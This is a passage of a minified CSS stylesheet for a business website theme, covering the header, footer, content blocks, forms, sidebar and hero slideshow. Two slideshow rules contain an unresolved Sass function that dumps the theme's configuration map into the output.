(min-width:64em){.logo{margin-top:-40px}}.header__message--top{color:#fff;font-size:1.125rem;font-family:"Utily Sans W05",sans-serif;font-weight:700;vertical-align:middle}.header__message--left{color:#fff;font-size:1.5rem;font-family:"Cream Opera W05",sans-serif;font-weight:700;text-transform:uppercase;display:block}.header__phone-icon,.header__menu-icon{vertical-align:middle;line-height:1}.header__phone-icon i,.header__menu-icon i{width:2.625rem;height:2.625rem;position:relative}.header__phone-icon i::before,.header__menu-icon i::before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.header__phone-icon{font-size:1.5625rem;display:inline-block}.header__phone-icon i{background:#fbb255;border-radius:50%}.header__phone-icon i::before{color:#171d64}.header__phone-icon:hover i::before{color:#171d64}.header__menu-icon{display:inline-block}.header__menu-icon i{color:#fbb255;font-size:1.5rem}.header__menu-icon:hover i{color:#b9833f}.header__show-form{margin-bottom:-5px;margin-top:-5px;vertical-align:middle;padding:.8125rem .9375rem}.header__show-form i{font-size:1.75rem;margin-right:5px;vertical-align:text-top;line-height:.75rem}.header__show-form--sticky{margin-right:10px;margin-bottom:0}@media print,screen and (max-width:39.99875em){.header__show-form--sticky{border:none;padding:0;background:transparent;color:#fbb255}.header__show-form--sticky:hover{background:transparent;color:#fbb255}.header__show-form--sticky i{font-size:2.1875rem}}.header__show-form--sticky i{font-size:1.75rem;margin-right:5px;vertical-align:text-top;line-height:.75rem}.header__social-menu{display:inline-block}.main-nav>.main-nav__menu-item{height:auto}.main-nav>.main-nav__menu-item.opens-left>.is-dropdown-submenu{right:0%}.main-nav .main-nav__menu-item a{padding:.7rem .6rem}.main-nav .main-nav__menu-item ul{top:100%}.main-nav .main-nav__menu-item ul ul{top:0}.off-canvas.is-transition-push{z-index:10000}footer{padding:1.25rem 0 6.25rem;text-align:center;background:#212e83;border-top:1px solid rgba(0,0,0,.1)}.footer__content{padding-bottom:.625rem}.footer__content .location{color:#fff;font-size:.875rem;width:auto;display:inline-block;padding:0 30px}.footer__content .location:first-child:last-child{display:block}.footer__content .location:first-child:last-child br{display:none}.footer__content .location:first-child:last-child>span{display:inline-block;padding:0 .9375rem}.footer__content .location:first-child:last-child>span:not(:first-child){position:relative}.footer__content .location:first-child:last-child>span:not(:first-child)::before{content:'|';position:absolute;left:-2px}.footer__content .location>span{display:block}.site-credit p{color:#fff;font-size:.875rem}.back-to-top__link{display:inline-block}.back-to-top__link:hover i{color:#b9833f}.back-to-top__link:hover span{color:#b9833f}.back-to-top__icon{color:#fbb255;font-size:2.25rem;display:block;height:35px;width:35px;margin:0 auto .3125rem;position:relative}.back-to-top__icon::before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.back-to-top__text{color:#fbb255;font-weight:900;font-size:.75rem;font-family:"Utily Sans W05",sans-serif;text-transform:uppercase}.block{background-size:cover;background-position:center;background-repeat:no-repeat;background-color:#28c0da}.block--full-height{min-height:715px;min-height:75vh;position:relative;text-align:center}.block--full-height .grid-container,.block--full-height .grid-x{min-height:inherit}.block--full-height.block--default--gallery_item_list::before,.block--full-height .block--default--case_studies_list::before{content:'';display:inline-block;height:100%;vertical-align:middle;min-height:inherit;margin:-.25em}.block--full-height .orbit{display:inline-block;width:100%;vertical-align:middle;text-align:left}.block--full-height .orbit .orbit-controls{min-height:auto}.parallax .block--parallax{background:none!important}.block__content-wrapper{padding-top:3.125rem;padding-bottom:3.125rem}.block__content-wrapper--center{display:inline-block;vertical-align:middle;width:100%;text-align:left}.block__heading,.block--form .block__form-heading,.sidebar-block__heading,.hero__heading{color:#28c0da;font-weight:900;font-size:1.125rem;font-family:"Utily Sans W05",sans-serif;text-transform:uppercase;margin-bottom:0}.block__subheading,.sidebar-block__subheading,.hero__subheading{color:#fbb255;font-weight:700;font-size:2rem;font-family:"Cream Opera W05",sans-serif;text-transform:none}.block__text{color:#fff}.block__top-content{margin-bottom:10px}.block__top-content *:nth-last-child(1){margin-bottom:0}.block__bottom-content{margin-top:30px}.block__content{max-width:27.8125rem;background:rgba(23,29,100,.9);padding:3.125rem 2.8125rem}.block__content--testimonials{max-width:100%;padding:3.125rem}@media print,screen and (min-width:40em){.block__content--testimonials{padding:4.6875rem}}.block--image-offset .block__content-wrapper{position:relative}.block--image-offset--right .block__column.large-4{left:0}.block--image-offset--right img{float:right}.block--image-offset--left .block__column.large-4{right:0}.block--image-offset--left img{float:left}.block--block .block__text{color:#fff}.block--block--left .block__content{margin-left:0;margin-right:auto}.block--block--right .block__content{margin-left:auto}.block--slideshow--left .block__content{margin-left:0;margin-right:auto}.block--slideshow--right .block__content{margin-left:auto}.block--slideshow .orbit,.block--slideshow .orbit-wrapper,.block--slideshow .orbit-container,.block--slideshow .orbit-slide{min-height:inherit}.block--slideshow .orbit-slide{background-size:cover;background-position:center;background-repeat:no-repeat}.block--slideshow .orbit-previous{left:0}.block--slideshow .orbit-next{right:0}.block--button-offset{background:#fff}.block--button-offset .block__subheading,.block--button-offset .sidebar-block__subheading,.block--button-offset .hero__subheading{color:#212e83}.block--button-offset .block__secondary-content{color:#00063f}.block--button-offset .block__top-content{margin-bottom:0}@media print,screen and (min-width:40em){.block--button-offset .block__bottom-content{margin-top:0}}.block--button-offset .block__button{margin-bottom:0}.block--services{background:#fff}.block--services .block__subheading,.block--services .sidebar-block__subheading,.block--services .hero__subheading{color:#212e83}.block--services .block__text{color:#212e83;font-size:1.375rem;font-weight:700;font-style:italic}.block--services .block__content-wrapper{padding:4.6875rem 0}.block--icon .icon-item{width:75px;height:75px;display:inline-block;padding:0 10px;text-align:center;margin-bottom:15px}.block--icon .icon-item__link{display:block;height:100%}.block--icon .icon-item__image{display:block;max-height:100%;max-width:100%;margin:auto;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.block--form{padding:3.125rem 0 2.5rem;background:#28c0da}.block--form .block__form-icon-wrapper{max-width:9%;margin-right:1%;display:none}@media screen and (min-width:75em){.block--form .block__form-icon-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}}@media print,screen and (min-width:64em){.block--form .block__form-title{width:15%;padding-right:20px}}.block--form .block__form-heading{color:#161a5d;font-size:1.125rem;font-weight:900;font-family:"Utily Sans W05",sans-serif;text-transform:uppercase}.block--form .block__form-subheading{color:#00063f;font-size:1rem;font-family:"Utily Sans W05",sans-serif;margin-bottom:0;line-height:1.3}.block--form .gform_body .gf_left_half,.block--form .gform_body .gf_right_half{width:50%;float:left;clear:none!important}.block--form .gform_body .gf_left_half input,.block--form .gform_body .gf_right_half input{margin-bottom:10px}@media print,screen and (max-width:39.99875em){.block--form .gform_body .gf_left_half{padding-right:.5rem}}@media print,screen and (max-width:39.99875em){.block--form .gform_body .gf_right_half{padding-left:.5rem}}@media screen and (min-width:48em){.block--form .gform_body{display:inline-block;width:80%!important}}.block--form .gform_body .form-column-1{width:100%}@media print,screen and (min-width:40em){.block--form .gform_body .form-column-1{float:left;width:50%}}@media print,screen and (min-width:40em){.block--form .gform_body .form-column-1 .gfield:nth-child(3) input,.block--form .gform_body .form-column-1 .gfield:nth-child(4) input{margin-bottom:0}}.block--form .gform_body .message-box{width:100%;height:88px}@media print,screen and (min-width:40em){.block--form .gform_body .message-box{width:50%;float:left;clear:none!important}}@media screen and (min-width:48em){.block--form .gform_body .message-box{width:48%;margin-right:2%}}.block--form .gform_body .message-box .ginput_container_textarea,.block--form .gform_body .message-box textarea{height:100%}.block--form .checkbox-wrapper,.block--form .newsletter-signup{float:left}.block--form .newsletter-signup{width:100%}.block--form .newsletter-signup .ginput_container_checkbox{margin:0!important}.block--form .newsletter-signup .gfield_label{display:none!important}.block--form .gform_footer{font-size:12px;margin:0;padding:0;vertical-align:top;clear:both}@media screen and (min-width:48em){.block--form .gform_footer{display:inline-block;width:auto!important;clear:none}}.block--form .gform_footer .gform_button.button{margin-right:0;width:auto;padding-right:2.25rem;padding-left:2.25rem}.block--form .gform_footer::before{content:'';display:none}.block--form .gform_footer::after{content:"*All Fields Required";display:block;font-style:italic;padding:.625rem 0;color:#00063f}.block--default--blog_slider{background:#161a5d}.block--default--testimonials_slider,.block--block--testimonials_slider{background:rgba(23,29,100,.9)}.block--default--testimonials_slider .block__heading,.block--default--testimonials_slider .block--form .block__form-heading,.block--form .block--default--testimonials_slider .block__form-heading,.block--default--testimonials_slider .sidebar-block__heading,.block--default--testimonials_slider .hero__heading,.block--block--testimonials_slider .block__heading,.block--block--testimonials_slider .block--form .block__form-heading,.block--form .block--block--testimonials_slider .block__form-heading,.block--block--testimonials_slider .sidebar-block__heading,.block--block--testimonials_slider .hero__heading{color:#161a5d}.block--default--testimonials_slider .block__subheading,.block--default--testimonials_slider .sidebar-block__subheading,.block--default--testimonials_slider .hero__subheading,.block--block--testimonials_slider .block__subheading,.block--block--testimonials_slider .sidebar-block__subheading,.block--block--testimonials_slider .hero__subheading{color:#171d64}.block--default--testimonials_slider .block__intro,.block--block--testimonials_slider .block__intro{color:#00063f}.page__sidebar::before{content:'';border-top:10px solid #161a5d;display:block;position:relative;top:-20px}@media print,screen and (max-width:39.99875em){.page__sidebar{margin-top:40px}}.sidebar-block__heading{color:#28c0da;font-weight:900;font-size:1.125rem;font-family:"Utily Sans W05",sans-serif;text-transform:uppercase}.sidebar-block__subheading{color:#fbb255;font-weight:700;font-size:1.625rem;font-family:"Cream Opera W05",sans-serif;line-height:1}.sidebar-block__secondary-content::after{content:'';display:block;width:100%;clear:both}.sidebar-block--menu{margin-bottom:50px}.sidebar-block--menu ul{margin:0;padding:0}.sidebar-block--menu ul li{padding:0}.sidebar-block--menu ul li::before{top:calc((1.375rem - 8px) / 2)!important}.sidebar-block--menu a{color:#fbb255;font-size:1.375rem;font-weight:700;font-family:"Utily Sans W05",sans-serif;text-decoration:none;padding:0}.sidebar-block--menu a:hover{color:#b9833f;text-decoration:underline}.sidebar-block--menu .menu__level-1{margin:10px 0}.sidebar-block--menu .menu__level-1>li:before{display:none}.sidebar-block--menu .menu__level-1 li:before{top:calc((1rem - 8px) / 2)!important}.sidebar-block--menu .menu__level-1>li a{font-size:1rem;font-weight:900;font-family:"Utily Sans W05",sans-serif;text-transform:uppercase}.sidebar-block--menu .menu__level-1>li>ul li:before{top:calc(( - 8px) / 2)!important}.sidebar-block--menu .menu__level-1>li ul{margin:5px 0;padding-left:20px}.sidebar-block--menu .menu__level-1>li ul a{font-weight:700;text-transform:none}.sidebar-block--form .gform_body [type='text'].placeholder,.sidebar-block--form .gform_body [type='password'].placeholder,.sidebar-block--form .gform_body [type='date'].placeholder,.sidebar-block--form .gform_body [type='datetime'].placeholder,.sidebar-block--form .gform_body [type='datetime-local'].placeholder,.sidebar-block--form .gform_body [type='month'].placeholder,.sidebar-block--form .gform_body [type='week'].placeholder,.sidebar-block--form .gform_body [type='email'].placeholder,.sidebar-block--form .gform_body [type='number'].placeholder,.sidebar-block--form .gform_body [type='search'].placeholder,.sidebar-block--form .gform_body [type='tel'].placeholder,.sidebar-block--form .gform_body [type='time'].placeholder,.sidebar-block--form .gform_body [type='url'].placeholder,.sidebar-block--form .gform_body [type='color'].placeholder,.sidebar-block--form .gform_body textarea.placeholder{opacity:1}.sidebar-block--form .gform_body [type='text']:-moz-placeholder,.sidebar-block--form .gform_body [type='password']:-moz-placeholder,.sidebar-block--form .gform_body [type='date']:-moz-placeholder,.sidebar-block--form .gform_body [type='datetime']:-moz-placeholder,.sidebar-block--form .gform_body [type='datetime-local']:-moz-placeholder,.sidebar-block--form .gform_body [type='month']:-moz-placeholder,.sidebar-block--form .gform_body [type='week']:-moz-placeholder,.sidebar-block--form .gform_body [type='email']:-moz-placeholder,.sidebar-block--form .gform_body [type='number']:-moz-placeholder,.sidebar-block--form .gform_body [type='search']:-moz-placeholder,.sidebar-block--form .gform_body [type='tel']:-moz-placeholder,.sidebar-block--form .gform_body [type='time']:-moz-placeholder,.sidebar-block--form .gform_body [type='url']:-moz-placeholder,.sidebar-block--form .gform_body [type='color']:-moz-placeholder,.sidebar-block--form .gform_body textarea:-moz-placeholder{opacity:1}.sidebar-block--form .gform_body [type='text']::-moz-placeholder,.sidebar-block--form .gform_body [type='password']::-moz-placeholder,.sidebar-block--form .gform_body [type='date']::-moz-placeholder,.sidebar-block--form .gform_body [type='datetime']::-moz-placeholder,.sidebar-block--form .gform_body [type='datetime-local']::-moz-placeholder,.sidebar-block--form .gform_body [type='month']::-moz-placeholder,.sidebar-block--form .gform_body [type='week']::-moz-placeholder,.sidebar-block--form .gform_body [type='email']::-moz-placeholder,.sidebar-block--form .gform_body [type='number']::-moz-placeholder,.sidebar-block--form .gform_body [type='search']::-moz-placeholder,.sidebar-block--form .gform_body [type='tel']::-moz-placeholder,.sidebar-block--form .gform_body [type='time']::-moz-placeholder,.sidebar-block--form .gform_body [type='url']::-moz-placeholder,.sidebar-block--form .gform_body [type='color']::-moz-placeholder,.sidebar-block--form .gform_body textarea::-moz-placeholder{opacity:1}.sidebar-block--form .gform_body [type='text']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='password']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='date']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='datetime']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='datetime-local']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='month']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='week']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='email']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='number']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='search']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='tel']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='time']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='url']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='color']:-ms-input-placeholder,.sidebar-block--form .gform_body textarea:-ms-input-placeholder{opacity:1}.sidebar-block--form .gform_body [type='text']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='password']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='date']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='datetime']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='datetime-local']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='month']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='week']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='email']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='number']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='search']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='tel']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='time']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='url']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='color']::-webkit-input-placeholder,.sidebar-block--form .gform_body textarea::-webkit-input-placeholder{opacity:1}@media print,screen and (max-width:63.99875em){.sidebar-block--form .gf_left_half,.sidebar-block--form .gf_right_half{width:100%!important;padding:0}}.sidebar-block--share.is-stuck{padding-top:80px}.sidebar-block--share .sidebar-block__heading{margin-bottom:20px;font-size:.8125rem}.sidebar-block--share .share-icons{margin:0;padding:0}.sidebar-block--share .share-icons li{list-style:none;margin-bottom:.3125rem;height:35px;width:35px;display:block;position:relative;font-size:1.25rem}@media print,screen and (max-width:39.99875em){.sidebar-block--share .share-icons li{display:inline-block}}.sidebar-block--share .share-icons li::before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.sidebar-block--share .share-icons li a{text-indent:-9999px;display:block;width:100%;height:100%;position:absolute;top:0;text-align:left}.sidebar-block--share .share-icons--social .share-icon{color:#fff}.sidebar-block--share .share-icons--social .fa-facebook{background:#3a5897}.sidebar-block--share .share-icons--social .fa-twitter{background:#00acec}.sidebar-block--share .share-icons--social .fa-google-plus{background:#dd4a39}.sidebar-block--share .share-icons--social .fa-pinterest{background:#ca1f27}.sidebar-block--share .share-icons--social .fa-linkedin{background:#007ab6}.sidebar-block--share .share-icons--social .fa-envelope{background:#414042}.sidebar-block--hours ul{margin-left:0}.hero{min-height:715px;min-height:75vh;background:#DBDCDE;position:relative;overflow:hidden}@media print,screen and (min-width:40em){.parallax .hero--parallax{background:none!important}}.hero__content-wrapper{padding:3.125rem 0}.hero__content{background:rgba(23,29,100,.9);max-width:31.25rem;padding:3.125rem}.hero__heading{color:#28c0da}.hero__subheading{color:#fbb255;font-weight:400}@media print,screen and (min-width:64em){.hero__subheading{font-size:2.75rem}}.hero__text{color:#fff;font-size:1.375rem;font-weight:700;line-height:1.2;margin-bottom:1em}.hero--slideshow .orbit,.hero--slideshow .orbit-wrapper,.hero--slideshow .orbit-container,.hero--slideshow .orbit-slide{min-height:inherit}.hero--slideshow .orbit-slide{background-size:cover;background-position:center;background-repeat:no-repeat}.hero--slideshow .orbit-previous{left:0}.hero--slideshow .orbit-next{right:0}.hero--slideshow .orbit-bullets{position:absolute;bottom:50px;left:0;right:0}.hero--slideshow .orbit-bullets button{border:map-deep-gt((header:(main-background:#212e83,top-background:#161a5d,top-border-bottom:null,logo:(height:auto,minimized-height:null,margin-top:-40px),icons:(width:2.625rem,height:2.625rem,phone:(text-color:#171d64,text-color-hover:null,font-size:1.5625rem,background:#fbb255,background-hover:null,border:null,border-color-hover:null,border-radius:50%),menu:(text-color:#fbb255,text-color-hover:#b9833f,font-size:1.5rem),form:(text-color:#fbb255,font-size:2.1875rem)),tagline:(top:(text-color:#fff,font-size:1.125rem,font-family:"Utily Sans W05",sans-serif,font-weight:700,case:null,position-top:.3125rem,position-left:.3125rem),left:(text-color:#fff,font-size:1.5rem,font-family:"Cream Opera W05",sans-serif,font-weight:700,case:uppercase)),phone-link:(text-color:#fff,text-color-hover:#fbb255,font-size:1.5rem,font-family:"Utily Sans W05",sans-serif,font-weight:900,case:null),social:(text-color:null,text-color-hover:null,font-size:20px,background-color:null,background-color-hover:null,border:null,border-color-hover:null,width:null,height:null),expandForm:(text-color:null,text-color-hover:null,background-color:null,background-color-hover:null,border:null,border-color-hover:null,sticky:(text-color:null,text-color-hover:null,background-color:null,background-color-hover:null,border:null,border-color-hover:null))),footer:(background:#212e83,info:(text-color:#fff,link-color:null,link-color-hover:null,font-size:.875rem,font-family:null,font-weight:null),social:(text-color:null,text-color-hover:null,font-size:null,background-color:null,background-color-hover:null,width:null,height:null,border:null,border-color-hover:null,border-radius:null),back-to-top:(icon:(font-size:2.25rem,color:#fbb255,color-hover:#b9833f,background:null,background-hover:null,border:null,border-color-hover:null,border-radius:null),text:(text-color:#fbb255,text-color-hover:#b9833f,font-weight:900,font-size:.75rem,font-family:"Utily Sans W05",sans-serif,case:uppercase))),blocks:(background-color:#28c0da,heading:(text-color:#28c0da,font-weight:900,font-size:1.125rem,font-family:"Utily Sans W05",sans-serif,case:uppercase),subheading:(text-color:#fbb255,font-weight:700,font-size:2rem,font-family:"Cream Opera W05",sans-serif,case:none),text:(text-color:#fff,font-weight:null,font-size:null,font-family:null),content:(text-color:null,font-weight:null,font-size:null,font-family:null),button:(text-color:null,text-color-hover:null,background:null,background-hover:null,border:null,border-color-hover:null),type:(block:(background-color:rgba(23,29,100,.9),max-width:27.8125rem,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:#fff,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),button-offset:(background:#fff,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:#212e83,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:#00063f,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),form:(background:#28c0da,heading:(text-color:#161a5d,font-size:1.125rem,font-weight:900,font-style:null,font-family:"Utily Sans W05",sans-serif,case:uppercase),subheading:(text-color:#00063f,font-size:1rem,font-weight:null,font-style:null,font-family:"Utily Sans W05",sans-serif,case:null)),icon:(background:null,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null),icon:(height:75px,width:75px)),image-offset:(background:null,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),services:(background:#fff,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:#212e83,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:#212e83,font-size:1.375rem,font-weight:700,font-style:italic,font-family:null)),slideshow:(heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),blog:(background:#161a5d,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),portfolio:(background:null,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),case-study:(background:null,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),testimonial:(background:rgba(23,29,100,.9),heading:(text-color:#161a5d,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:#171d64,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:#00063f,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)))),sidebar:(top-border:10px solid #161a5d,heading:(text-color:#28c0da,font-weight:900,font-size:1.125rem,font-family:"Utily Sans W05",sans-serif,case:uppercase),subheading:(text-color:#fbb255,font-weight:700,font-size:1.625rem,font-family:"Cream Opera W05",sans-serif,case:null),text:(text-color:null,font-weight:null,font-size:null,font-family:null),type:(menu:(parent:(text-color:#fbb255,text-color-hover:#b9833f,text-color-active:null,font-size:1.375rem,font-weight:700,font-family:"Utily Sans W05",sans-serif,text-decoration:none,text-decoration-hover:underline,case:null),child:(text-color:null,text-color-hover:null,text-color-active:null,font-size:1rem,font-weight:900,font-family:"Utily Sans W05",sans-serif,text-decoration:null,text-decoration-hover:null,case:uppercase,enableBullet:false,indent:null),grandchild:(text-color:null,text-color-hover:null,text-color-active:null,font-size:null,font-weight:700,font-family:null,text-decoration:null,text-decoration-hover:null,case:none,enableBullet:true,indent:20px)),form:(border:null,text-color:null,font-family:null,font-size:null,placeholder-color:null,background-color:null),company-info:(text-color:null,font-size:null,font-weight:null,font-family:null,case:null))),cta:(background:#161a5d,heading:(text-color:#28c0da,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:#fbb255,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:#fff,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null),sidebar:(background:null,heading:(text-color:#28c0da,font-size:null),subheading:(text-color:#fbb255,font-size:null),text:(text-color:#fff,font-size:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null))),hero:(content-background:rgba(23,29,100,.9),background-border-radius:null,max-width:31.25rem,title:(text-color:#28c0da,font-size:null,font-size-small:null,font-family:null,font-weight:null,case:null),subtitle:(text-color:#fbb255,font-size:2.75rem,font-size-small:null,font-family:null,font-weight:400,case:null),text:(text-color:#fff,font-size:1.375rem,font-family:null,font-weight:700),button:(text-color:null,text-color-hover:null,background:null,background-hover:null,border:null,border-color-hover:null),slider:(arrow:(color:null,color-hover:null,background-color:null,background-color-hover:null,font-size:null),bullet:(color:null,color-active:null,border:null,border-color-active:null,background:null,background-color-active:null,width:null,height:null,border-radius:null)))),hero,slider,bullet,border)}.hero--slideshow .orbit-bullets button.is-active{border-color:map-deep-gt((header:(main-background:#212e83,top-background:#161a5d,top-border-bottom:null,logo:(height:auto,minimized-height:null,margin-top:-40px),icons:(width:2.625rem,height:2.625rem,phone:(text-color:#171d64,text-color-hover:null,font-size:1.5625rem,background:#fbb255,background-hover:null,border:null,border-color-hover:null,border-radius:50%),menu:(text-color:#fbb255,text-color-hover:#b9833f,font-size:1.5rem),form:(text-color:#fbb255,font-size:2.1875rem)),tagline:(top:(text-color:#fff,font-size:1.125rem,font-family:"Utily Sans W05",sans-serif,font-weight:700,case:null,position-top:.3125rem,position-left:.3125rem),left:(text-color:#fff,font-size:1.5rem,font-family:"Cream Opera W05",sans-serif,font-weight:700,case:uppercase)),phone-link:(text-color:#fff,text-color-hover:#fbb255,font-size:1.5rem,font-family:"Utily Sans W05",sans-serif,font-weight:900,case:null),social:(text-color:null,text-color-hover:null,font-size:20px,background-color:null,background-color-hover:null,border:null,border-color-hover:null,width:null,height:null),expandForm:(text-color:null,text-color-hover:null,background-color:null,background-color-hover:null,border:null,border-color-hover:null,sticky:(text-color:null,text-color-hover:null,background-color:null,background-color-hover:null,border:null,border-color-hover:null))),footer:(background:#212e83,info:(text-color:#fff,link-color:null,link-color-hover:null,font-size:.875rem,font-family:null,font-weight:null),social:(text-color:null,text-color-hover:null,font-size:null,background-color:null,background-color-hover:null,width:null,height:null,border:null,border-color-hover:null,border-radius:null),back-to-top:(icon:(font-size:2.25rem,color:#fbb255,color-hover:#b9833f,background:null,background-hover:null,border:null,border-color-hover:null,border-radius:null),text:(text-color:#fbb255,text-color-hover:#b9833f,font-weight:900,font-size:.75rem,font-family:"Utily Sans W05",sans-serif,case:uppercase))),blocks:(background-color:#28c0da,heading:(text-color:#28c0da,font-weight:900,font-size:1.125rem,font-family:"Utily Sans W05",sans-serif,case:uppercase),subheading:(text-color:#fbb255,font-weight:700,font-size:2rem,font-family:"Cream Opera W05",sans-serif,case:none),text:(text-color:#fff,font-weight:null,font-size:null,font-family:null),content:(text-color:null,font-weight:null,font-size:null,font-family:null),button:(text-color:null,text-color-hover:null,background:null,background-hover:null,border:null,border-color-hover:null),type:(block:(background-color:rgba(23,29,100,.9),max-width:27.8125rem,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:#fff,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),button-offset:(background:#fff,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:#212e83,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:#00063f,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),form:(background:#28c0da,heading:(text-color:#161a5d,font-size:1.125rem,font-weight:900,font-style:null,font-family:"Utily Sans W05",sans-serif,case:uppercase),subheading:(text-color:#00063f,font-size:1rem,font-weight:null,font-style:null,font-family:"Utily Sans W05",sans-serif,case:null)),icon:(background:null,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null),icon:(height:75px,width:75px)),image-offset:(background:null,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),services:(background:#fff,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(t